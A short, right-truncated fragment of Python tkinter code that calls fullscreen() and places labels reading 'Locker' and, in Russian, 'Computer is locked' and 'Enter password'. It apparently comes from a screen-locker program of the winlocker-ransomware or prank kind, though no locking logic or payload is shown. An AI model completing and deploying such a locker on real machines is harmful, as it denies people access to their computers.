 79 fullscreen()
80
81 txt_one = Label(window, text='Locker', font=("Arial Bold", fontsizeHding), fg
82 txt_two = Label(window, text='Компьютер заблокирован', font=("Arial Bold", fo
83 txt_three = Label(window, text='Введите пароль', font=("Arial Bold", fontsize
84
85 txt_one.grid(column=0, row=0)
86 txt_two.grid(column=0, row=0)
87 txt_three.grid(column=0, row=0)
88
89 txt_one.place(relx = .01, rely = .01)
90 txt_two.place(relx = .01, rely = .11)
91 txt_three.place(relx = .01, rely = .21)
92
93